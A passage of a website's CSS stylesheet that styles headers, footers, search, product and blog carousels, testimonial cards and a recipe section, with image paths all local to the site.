    background: #f1f4f9!important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 40px 0;
    max-width: 1600px;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
}
section.email p {
    text-transform: capitalize;
    color: #000;
    font-size: 14px;
    padding: 10px 100px;
}
.instam {
    margin-top: 30px;
    margin-bottom: 30px;
}
.instam a {
    border: 2px solid #b1b0b0;
    padding: 7px 40px;
    color: #000;
    transition: 1s;
    font-weight: 700;
}
section.email h2 {
    font-size: 32px;
    font-weight: 600;
    color: #343032;
    text-transform: capitalize;
}
.row.insta {
    margin-top: 40px;
}
ul.ft-address li img {display: block;position: relative;left: 0px;top: -10px;}
  ul.cus-social {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0px;
padding-left: 80px;
}

ul.cus-social li {
    display: flex;
}

ul.cus-social li img {
    position: relative;
display: inline-block;}
.cc {border-left: 1px solID #CCC;height: 130px;}
ul.cus-socialsss {display: inline-block;margin-top: 22px;}
ul.cus-socialsss li {display: inline-block;list-style: none;}
ul.footer-menu {
    display: inline-block;
    width: 100%;
    /* border-top: solid 1px #767676; */
    padding-top: 30px;
    text-align: center;
    margin-top: 10px;
}

.footer-menu li.active a {
    color: #1864a9 !important;
    font-size: 18px;
}

.footer-menu li a {
    display: inline-block;
color: #cdcdcd;font-size: 16px;font-weight: 400;}

ul.footer-menu li {
    display: inline-block;
    padding: 0 30px;
}
.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
.view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
section.logo-sec {/* background-color: #fff; */max-width: 1600px;margin: 0 auto;border: unset !important;padding-bottom: 30px;padding-top: 30px;position: absolute !important;z-index: 999;}
ul.mobile-sub.wsmenu-list {text-align: center;padding: 0 0 0 0;margin-top: 0px;/* border-top: 1px solid #ccc; */padding-top: 21px;padding-bottom: 22px;/* background: #2d2d2d; */}
.wsmenu-list>li {padding: 0 25px 0 25px !important;}
.wsmenu-list a {color: #ffffff !important;padding: 0 4px 0 7px;font-size: 15px !important;font-weight: 500 !important;}
.search-btn {
    /* margin-top: 0px; */
    /* position: relative; */
    /* background: #2d2d2d; */
    /* height: 62px; */
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 100%;
    height: 45px;
    background: 0 0;
    box-sizing: border-box;
    background: #f6f6f6;
    border-radius: 9px;
    padding: 5px;
    border-radius: 46px !important;
    border: 1px solid #f6f6f6 !important;
}
.search-btn input {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 37.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    padding: 0px 10px;
    background-color: transparent;
    color: #000;
    border-radius: 10px !important;
    opacity: 1!important;
    border-radius: unset !important;
    }
.header-search-btn {
    font-size: 0px;
    border: unset;
    position: relative;
    top: -21px;
    background-color: transparent;
    right: 10%;
    float: right;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #1864a9;
    background-color: transparent!important;
    position: absolute;
    top: 7px;
   right: 20px;
}
.ab-ft h4 {
    text-transform: uppercase;
    color: #212325;
    font-size: 32px;
    padding: 0px 0 0px 0;
    font-weight: 600;
}
.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset !important;
    position: relative;
    padding: 0;
    background-color: #fff;
    padding: 0 10px 0 10px;
    border-radius: unset !important;
    color: #000 !important;
}


body .subscribe img {
    margin-top: 0;
    margin-left: 11px;
    position: relative;
    right: -30px;
    bottom: 8px !important;
}

.ffcs {
    padding: 0 0 0 50px;
    position: relative;
    top: -40px;
}
body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
.cap_code button#inquiry_form_btn {
    background-color: #cc132c !important;
    border: 1px solid #cc132c;
    text-align: center;
    font-size: 14px;
}
.pro-pro-img img {
    filter: brightness(0.5);
}


@media (min-width: 768px) and (max-width: 999px) {
    
    body .super-oil-main {
    height: 330px;
    position: relative;
}

    body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    max-width: 100%;
}
    
    body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 50% !important;
    font-size: 14px;
    margin: 0 auto !important;
}
    
    body .super-oil-first {
    height: 270px;
    position: relative;
}

body .super-oil-second {
    bottom: 30px;
}
  
  body .subscribe img {
    margin-top: 3px;
    margin-left: 0px;
    right: -18px !important;
    bottom: 50px !important;
    position: absolute !important;
    top: -33px;
}
body .caption2 h5 {
    left: 100px;
    padding: unset;
    top: -20px;
}

body .card a {
    left: -58px;
}
  
}
.head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
.head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
.head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
.head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
  .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
.portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
.item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
.project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
.button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
.button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/backkk.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; *//* background-attachment: fixed; */}
  section.grey.o-products {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    background: #f7f7f7;
    background: url(/images/service-back.jpg);
    background-size: 100% 100%;
}
.o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
.o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
.o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
.super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
  section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
.serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
.main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
.main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
.man-img img {margin: 0 auto;}
.main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
.serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
.serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
.inner-testimonial {margin: 0 20px;/* position: relative; */}
.text-caption {text-align: center;}
.descr {padding-top: 30px;}
.text-caption-p {width: 100%;margin: 0 auto;border-radius: 5px;z-index: 999 !important;margin-top: 0px;/* position: relative; */}
.text-caption-p p {color: #000000 !important;text-align: left;padding-top: 0px;padding-left: 10px;padding-right: 10px;font-size: 14px;height: 100px;margin-top: 0px;}
.text-caption h4 { margin-bottom: 4px;}
.row.tb {margin-top: 50px;}
.row.tb {margin-top: 0px;}
.cust-cust {margin: 0 15px;height: 210px;/* border-radius: 10px; */margin-bottom: 30px;/* border: 1px solid #ccc; */padding-top: 60px;position: relative;background: #fff;box-shadow: 0 0 10px #ccc;margin-top: 80px;transition: 1s;}
.descr img {margin: 0 auto !important;width: unset !important;max-width: 100%;}
.gal {margin-top: 100px;}
.jd {text-align: left;position: relative;left: 27px;top: 20px;}
.jd-image {/* float: left; */position: absolute;/* width: 30%; */top: -60px;height: 100px;border-radius: 100%;left: 25px;width: 100px;box-shadow: 0 0 10px;overflow: hidden;}
.jdname {/* float: left; *//* width: 70%; */padding-top: 0px;padding-left: 30px;}
.jd h4 {font-size: 22px;color: #000;text-transform: uppercase;font-weight: 600;}
.jdname h6 {font-size: 16px;color: #000000;font-weight: 600;margin-bottom: 5px;text-transform: capitalize;display: inline;margin-top: !important;}
.jd-image img {margin: 0 auto !important;width: unset !important;}
section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
.Vapor-prod {text-align: center;margin: 0 25px;}
.Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
.featured-pro .owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: 40%;
}
.featured-pro .owl-prev {
    float: right;
    font-size: 0;
    position: relative;
    background-image: url(/images/next.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
.featured-pro .owl-next {
    float: left;
    font-size: 0;
    position: relative;
    background-image: url(/images/pervi.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
  .Vapor-prod-one {
    height: 300px;
    max-width: 100%;
}

.Vapor-prod-one img {
    max-width: 100%;
    max-height: 100% !important;
}
.blg-btn a {
    padding: 10px 30px 10px 20px;
    /* background-color: #1864a9; */
    color: #000;
    font-weight: 500;
    font-size: 15px;
    background: #cc132c !important;
    border: unset;
    color: #ffffff !important;
    font-weight: 400;
    border-radius: 30px !important;
    transition: 0.5s;
}
.cnt {
    background-image: url(/images/cntt-bckk.jpg);
    padding: 110px 0 150px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
}

.cnt-cnt {
    text-align: center;
}

.cnt-cnt img {
    margin: 0 auto;
}

section.cont-cnt {
    padding: 50px 0 20px 0;
    max-width: 1600px;
    margin: 0 auto;
}

.cnt-cnt h2 {
    font-size: 36px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
}

.cnt-cnt p {
    color: #fff;
    font-size: 16px;
    padding: 0 0 20px 0;
}

.btn-btn a {
    padding: 10px 30px 10px 30px;
    background-color: #efc137;
    color: #000;
    font-size: 16px;
    font-weight: 600;
}
  .logo-foot img {/* margin:  unset !important; */}

.logo-foot {
    position: relative;
    top: -100px;
}

.logo-foot a img {
    padding: 0 0 40px 0;
}
h4.foot-ico {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.footer-icon li {
    display: inline-block;
}

.footer-icon li img {
    display: inline-block;
    padding: 0px 0 0 0px;
    margin: 0 10px !important;
    filter: brightness(100);
}
.footer-icon {
    margin-top: 40px;
}

body .logo-foot .logo a img {
    margin: unset !important;
}
.insta-gram {
    display: inline-block;
}

.insta-gram h4 {
    color: #000;
    font-size: 32px;
    font-weight: 600;
    padding: 40px 0 20px 0;
}

.ins-im {
    /* display: inline-block; */
    padding: 0 0 0 0;
}

.ins-im li {
    padding: 0 0 0 0;
    display: inline-block;
    width: 24%;
}
.item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
/* header sub menu css start*/

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #cc132c!important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #666666 !important;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    background-color: #a91818 !important;
    color: #fff !important;
}

/* header sub menu css end */
.white-bg h2 {
    color: #1864a9;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 0 10px 0;
}
.item.industrial:before {
    position: absolute;
    content: "";
    background-color: #0000004a;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 1;
    z-index: 9999;
}
a.btn.btn-primary.bannerbtn.trans {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #1764a9 !important;
}

h6.gen {
    font-size: 14px;
    text-transform: uppercase;
    width: 0%;
    float: left;
    transform: rotate(270deg);
    /* display: inline-block; */
    height: 71px;
    position: absolute;
    width: 70px;
}

h2.ab-us,
h1.ab-us {
    margin: 0;
    padding: 0;
    /* float: left; */
    /* width: 100%; */
    font-size: 26px;
    /* position: relative; */
    padding-top: 15px;
    color: #242424;
    line-height: 37px;
    /* padding-left: 28px; */
    text-transform: capitalize;
    text-align: left;
    padding-top: 0;
    font-weight: 700;
    padding-right: 110px;
}
h2.pro-h2 {
    width: 100%;
    padding-left: 25px;
    font-weight: 600;
    padding-top: 0px;
    margin-top: 9px;
}

.genenals {
    border-top: 1px solid #e0dfdfcc;
    margin-top: 9px;
    padding-top: 15px;
}

.genenals p {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #404040;
}
body section.grey {
    padding: 20px 0px;
    background: #f8f8f8;
    max-width: 1600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 80px !important;
    padding-bottom: 60px;
}

.super-oil-second h4 {
    padding-top: 8px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
    padding-bottom: 0;
    min-height: 44px;
    text-align: left;
    color: #353333;
    transition: 0.5s;
    font-weight: 700;
}

p.dess {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    width: 100%;
    border-top: 1px solid #ccc;
    padding-top: 16px;
}
section.cat {
    padding: 60px 0px;
}

.genenals h2.pro-h2 {
    padding-right: 10px;
    margin-bottom: 30px;
    text-align: left;
    text-transform: unset !important;
}
.cat h4 {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    color: #000;
}
.cat img {
    position: absolute;
    right: 0;
    top: 20px;
    right: 50px;
    width: unset !important;
}
section.cats {
    padding: 60px 0px;
}

.cat {
    background: #f7f7f7;
    padding: 7px;
    border-radius: 10px;
    margin-bottom: 13px;
    transition: 0.5s;
    margin-right: 20px;
    position: relative;
}
.cat:hover {}

.cat:hover {
    margin-left: 20px;
    margin-right: 0;
    background: #1764a9;
    transition: 0.3s;
    color: #fff;
}

.cat:hover img {
    filter: brightness(100);
}



.cats .item {
            /* transform: rotate(-90deg); */
        }
      .owl-carousel19{
             transform: rotate(90deg);
        }
section.video {
    position: relative;
}

.next {
    position: absolute;
    bottom: 20px;
    z-index: 9999;
    background: #fff;
    padding: 13px;
    border-radius: 4px;
    height: 50px;
    width: 50px;
    left: 360px;
    transition: 1s;
    border: 1px solid #fff;
}

.next img {
    position: relative;
    left: 4px;
}

.next:hover {
    background: transparent;
    border: 1px solid #fff;
    transition: 1s;
}

.next:hover img {
    filter: invert(1);
    break-after: 0.3s;
}
section.grey.o-products h2 {
    padding-right: 200px;
}


section.cats h2 {
    padding-right: 130px !important;
}

section.about-us.two p {
    padding-top: 30px;
    padding-right: 30px;
}
section.galery {
    padding: 70px 0px;
}
.col-md-4.col-sm-6.col-xs-6.dvc {
    height: 314px;
}
.qw {
    margin-top: 15px;
    /* overflow: hidden; */
}
    .blg-btn {
    padding-left: 22px;
    margin-top: 30px;
}
section.blogs {
    background: #ffffff;
    padding: 70px 0px;
    text-align: center;
    padding-bottom: 20px;
}
section.blogs h2 {
    padding-top: 15px;
}
.row.sd {
    margin-top: 60px;
}



.footer-menus li a {
    color: #fff;
    line-height: 25px;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-left: 20px;
    }

.footer-menus li a:before{
    conntent: "";
}




.footer-menus li a:before {
    content: "";
    background: url(/images/before.png);
    left: 0;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 8px;
}



.container.azxczx {
    padding: 0px 0px;
    border-top: 1px solid #616161;
    padding-top: 10px;
    margin-top: 0px;
    animation-b: 10px;
    padding-bottom: 10px;
}
ul.cus-social li a {
    height: 40px;
    width: 40px;
    border: 1px solid #fff;
    border-radius: 5px;
    margin-right: 10px;
}

ul.cus-social {}

ul.cus-social li img {
    position: relative;
    top: 9px;
}

ul.cus-social {
    padding-top: 11px;
    float: right;
}

ul.cus-social li a:hover {
    background: #cc132c;
    border: 1px solid #cc132c;
}
ul.ft-address li a {padding-left: 10px;padding-top: 10px;font-size: 13px;line-height: 15px;}
ul.ft-address h5:before {
    content: "";
    background: url(/images/before.png);
    left: -2px;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 2px;
    position: absolute;
}




.jdname h4 {
    margin-top: 0;
    font-size: 16px;
    display: inline;
    color: #cc132c;
}
                     .cat:hover h4 {
    color: #fff;
}
a.nl {
    display: -webkit-box;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.search-btn input::placeholder {
    font-size: 12px !important;
    font-weight: 400 !important;
    position: relative;
    top: -3px;
}
    p.date-formatt img {
    width: unset !important;
    display: inline-block !important;
    margin-right: 4px !important;
}

.blogs .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: -110px;
    right: 0;
}

.blogs .owl-nav .owl-prev {
    float: left;
    font-size: 0;
    width: 40px;
    height: 40px;
    /* border-radius: 100%; */
    background: url(/images/lefts.png);
    background-repeat: no-repeat;
    position: relative;
    left: 6px;
    top: 9px;
    background-size: 100% 100%;
    transition: 0.5s;
}
.blogs .owl-nav .owl-next {
    /* float: right; */
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    position: relative;
    /* left: 0px; */
    margin-left: 55px;
    top: 9px;
    transition: 0.5s;
    background-size: 100% 100%;
}

 @media only screen and (min-width:1024px) and (max-width:1320px) {
     body .next {
    left: 300px;
    bottom: 16px;
}
body .high-two h3 {
    /* width: 65%; */
    /* float: left; */
    color: #fff;
    font-size: 14px;
}
body .high {
    /* height: 200px; */
}

body .cvbn {
    /* height: 210px; */
}
body li.icon-ones.brew {
    margin-right: 20px;
}

body a.sad {
    font-size: 12px;
    position: relative;
    top: -2px;
    padding: 7PX 10PX;
}

body .caption {
    left: 7% !important;
}
 }
 
  @media only screen and (min-width:1500px) and (max-width:1600px) {
     body .next {
    left: 400px;
    bottom: 26px;
}
 }
 
 button#slick-slide-control00 {}

section.cats button {
    display: none;
}

section.cats li {
    list-style: none;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 50px;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 60px;
    font-size: 0;
    border: unset;
    background: url(/images/down.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

button.slick-next.slick-arrow {
    font-size: 0;
    border: unset;
    background: url(/images/up.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    margin-top: 20px;
    transition: 0.5s;
}

.slick-vertical .slick-slide {
    border: unset !important;
}
.slick-list.draggable {
    height: 250px !important;
}
.top-img-div {
    background: #fff;
    position: absolute;
    z-index: 9;
    border-radius: 10px;
    box-shadow: 0 0 20px #696969;
    left: -40px;
}

.cer-img-div {
    position: relative;
}

.mainsdiv img {
    display: inline-block;
    width: 30%;
    float: left;
    text-align: 10px;
    position: relative;
    top: 30px;
    left: 10px;
}

.not-main {
    width: 56%;
    float: right;
    margin-right: 10px;
}

.not-main h3 {
    border-bottom: 1px solid #ccc;
}

.top-img-div {
    width: 230px;
    padding-bottom: 10px;
}

.mainsdiv span {
    font-size: 12px;
    font-family: 'Poppins' !important;
    font-weight: 500;
}


.top-img-div.vcx {
    bottom: 20px;
    position: absolute;
    left: 350px;
}
.dbn {
    display: none;
}
.mainsdiv h6 {
    /* overflow: auto; */
    /* right: 0; */
    position: absolute;
    top: 5px;
    right: 74px;
    font-size: 30px;
}
.top-img-div.vcx img {width: unset;position: relative;top: 11px;}
    a.pro:hover {
        opacity: .8;
        transition: .3s;
        background-color: transparent !important;
        border: 1px solid #1864a9;
        color: #1864a9 !important;
        transition: 0.5s;
}



.super-oil-main:hover .super-oil-first img {
    transition: 1S;
    transform: translate3d(0px, -20px, 10px);
}


button.btn.btn-primary.vertical-text.inquiry-pops:hover {
    background-color: #3174ec;
    color: #fff;
    border: 1px solid #3174ec;
}
img.w300.img-responsive {
    position: relative;
    overflow: hidden;
    transition: 2s;
}

img.w300.img-responsive:hover {
    transform: scale(1.2);
    transition: 3s;
    overflow: hidden;
    filter: brightness(0.5);
}

.super-oil-second img {
    transform: scale(1) !important;
    padding-left: 5px;
}
a.btn.btn-primary.bannerbtn.trans:hover {
    background: transparent !important;
    color: aliceblue !important;
    transition: 0.5s !important;
}

button.slick-next.slick-arrow:hover {
    transition: 0.5s;
    /* background: #1764a9; */
    filter: brightness(0);
}

button.slick-prev.slick-arrow:hover {
    filter: brightness(0);
}


    .blogs .owl-nav .owl-prev:hover {
    filter: brightness(0);
    transition: 0.5s;
}

.blogs .owl-nav .owl-next:hover {
    filter: brightness(0);
    transition: 0.5s;
}
img.w300.img-responsive.rel {
    filter: unset !important;
}
    img.img-responsive.poi {
    padding: 30px;
    position: relative;
}

.cats .play-btn {
  width: 110px;
  height: 110px;
  background: radial-gradient(#3eb9c8 50%, #42ad76 50%, rgb(0 174 239 / 35%) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  /* left: calc(90% - 47px); */
  bottom: calc(-32% - 47px);
  overflow: hidden;
  background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
}

.cats .play-btn::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.cats .play-btn::before {
  content: '';
  position: absolute;
  width: 140px;
  height: 140px;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate-btn 2s;
  animation: pulsate-btn 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 2px solid rgb(255 255 255 / 70%);
  top: -15%;
  left: -15%;
  background: rgb(0 174 239 / 16%);
}

.cats .play-btn:hover::after {
  border-left: 15px solid #cc132cd6;
  transform: scale(20);
  overflow: hidden;
}

.cats .play-btn:hover::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  -webkit-animation: none;
  animation: none;
  border-radius: 0;
  /* overflow: visible; */
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

        .blog-bg-color:hover .blg-btn a {
    padding-left: 30px;
    color: #1764a9;
    transition: 0.5s;
}
.wsmenu-list li.active:before {
    position: absolute;
    /* width: 50px; */
    /* height: 2px; */
    /* content: ""; */
    background: #1764a9;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
        .gall {
    overflow: hidden;
    border-radius: 10px;
}
    .calls {
    margin-top: 36px;
    list-style: none;
    margin: 0;
}

.calls a {
    font-weight: 600;
    color: #3b3a3a;
    padding-left: 13px;
}



.toph {
    text-align: center;
    color: #ffffff;
    margin: 0;
    padding: 0;
    font-size: 18px;
    position: relative;
    font-weight: 700;
    position: relative !important;
    display: inline-block;
    text-align: left;
    padding-left: 30px;
    z-index: 999;
    text-transform: uppercase;
}
        .chance-mainn-1 img {
    max-height: 100%;
    position: absolute;
    width: unset !important;
    max-width: 100%;
    transition: 0.5s;
    width: 100% !important;
    height: 100%;
    object-fit: cover;
}
.row.tb {
    margin-top: 50px;
    text-align: left;
}
.contactmainn .owl-nav.disabled {
    display: block !important;
    /* position: absolute; */
    top: 27%;
    width: 100%;
    display: none !important;
}



.owl-prev {}

.contactmainn .owl-prev {
    position: absolute;
    top: 35%;
    background: url(/images/lef.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px;
    height: 15px;
    font-size: 0;
    left: -10px;
}
img.imgd {
    width: 100%;
}
.super-oil-main:hover {
    box-shadow: 0 0 16px #ccc;
    transition: 1s;
    background: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    overflow: visible;
}
    
body .white-bg span {
    color: #fff00c !important;
}


a.readmore.button.hvr-bounce-to-right {
    background: #fff !important;
    border: unset;
    color: #479dbf !important;
    font-weight: 500;
    border-radius: 30px !important;
}

a.readmore.button.hvr-bounce-to-right img {
    padding-left: 4px;
}
.recipe-section .inner-container {
    position: relative;
}
.recipe-section .circle-layer {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 770px;
    height: 500px;
    background-repeat: no-repeat;
    transform: translate(-50%, -42%);
    top: 240px;
    background-size: 100% 100%;
    /* display: none; */
}
.recipe-section .left-column {
    position: relative;
    margin-bottom: 30px;
    left: 50px;
}
.recipe-section .left-column .inner-column {
    position: relative;
    padding-right: 30px;
    padding-top: 130px;
}
.recipe-block {
    position: relative;
    margin-bottom: 20px;
}
.recipe-block .inner-box {
    position: relative;
    text-align: center;
    padding-top: 12px;
    min-height: 100px;
    padding-right: 0px;
}
.recipe-section .right-column {
    position: relative;
    margin-bottom: 30px;
    left: -50px;
}


.recipe-section .right-column .inner-column {
    position: relative;
    padding-left: 30px;
    padding-top: 130px;
}
.recipe-section .image-column .image {
    position: relative;
    /* margin-left: -62px; */
    /* height: 500px; */
    /* width: 100%; */
}
.recipe-section .image-column .image img {
    max-width: inherit;
    /* position: absolute; */
    /* max-height: 100%; */
    max-width: 100%;
    overflow: hidden;
    /* height: 500px; */
    position: relative;
    top: 150px;
    transition: 1s;
}

.recipe-section .image-column .inner-column {
    /* position: relative; */
    /* text-align: center; */
}

a {}

.inner-box h6 a {
    font-weight: 800;
    font-size: 22px;
    color: #cc132c !important;
    text-transform: uppercase;
}
    section.recipe-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background-size: cover !important;
    background: url(/images/backs.jpg);
    background-attachment: fixed;
}

.text {
    padding: 0 20px;
    color: #464848 !important;
    font-size: 14px;
}
    section.TEST {
    padding: 60px 0px;
    background: url(/images/sevice-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
    section.TEST .owl-nav {
    display: none;
}

.TEST .owl-dots {
    DISPLAY: BLOCK !IMPORTANT;
}

.TEST .owl-dot.active span {
    BACKGROUND: #cc132c !IMPORTANT;
    border: 1px solid #cc132c;
}




.owl-dots span {
    background: #b7b1b1 !important;
    border: 1px solid #b7b1b1 !important;
}
    p.date-formatt span {
    font-size: 13px;
    display: block;
    margin-left: -11px;
    font-weight: 400;
}
    .footer-logo {
    text-align: center;
    margin: 0 auto;
}

.footer-logo img {
    /* margin: 0 auto; */
    padding-bottom: 20px;
}
    .chance-pros-mainn:hover .chance-mainn-1 {
    /* position: relative; */
    /* top: -20px; */
    /* transition: 0.5s; */
}
.head-social-icon img {
    display: block;
}
.inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}

.inner-box img {
    position: relative;
    transition: 1s;
}
    .recipe-section .image-column .image img:hover {
    top: 100px;
    transition: 1s;
}
a.readmore.button.hvr-bounce-to-right:hover img {
    filter: brightness(100);
}
.contactmainn .owl-nav.disabled .owl-next {
    background-color: transparent !important;
    position: absolute;
    top: 35%;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px !important;
    height: 15px;
    font-size: 0;
    right: -10px !important;
}
    .my_inquire a {
    color: #ffffff;
    font-weight: 500;
    background: #cc132c;
    /* padding: 42px; */
    padding: 10px 30px;
    border-radius: 30px;
    font-size: 12px !important;
}

.my_inquire img {
    padding-left: 5px;
}
.row.twoo {
    position: absolute;
    opacity: 1;
    z-index: 1111;
